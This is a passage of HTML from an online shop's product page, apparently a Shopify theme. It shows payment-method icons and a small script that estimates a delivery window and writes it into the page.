/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--23847432913182__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
  data-min-days="8"
  data-max-days="15"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--23847432913182__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-reviews.css?v=7193376797406658841731183986" rel="stylesheet" type="text/css" media="all" />
